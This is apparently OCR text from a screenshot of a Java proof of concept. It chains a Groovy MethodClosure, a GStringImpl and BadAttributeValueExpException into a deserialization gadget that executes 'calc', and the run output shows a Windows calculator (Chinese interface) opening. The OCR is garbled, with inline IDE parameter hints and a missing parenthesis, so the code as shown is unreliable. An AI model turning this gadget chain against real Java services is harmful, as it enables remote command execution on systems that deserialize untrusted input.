 public class Test1 {
public static void main(String[] args) throws Exception {
MethodClosure  mc = new MethodClosure( owner: "calc", method: "execute");
Class<?> clazz = Class.forName("groovy.lang.Closure");
Field f = clazz.getDeclaredField( name: "maximumNumberOfParameters");
f.setAccessible(true);
f.set(mc, 0);
GStringImpl gString = new GStringImpl(new Object[]{mc}, new String[]{"1"});
BadAttributeValueExpException bad = new BadAttributeValueExpException("123"
Field val = bad.getClass().getDeclaredField( name: "val");
val.setAccessible(true);
val.set(bad, gString);
Test1
E:\Java\jdk1.8.0_144\bin\java.exe ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =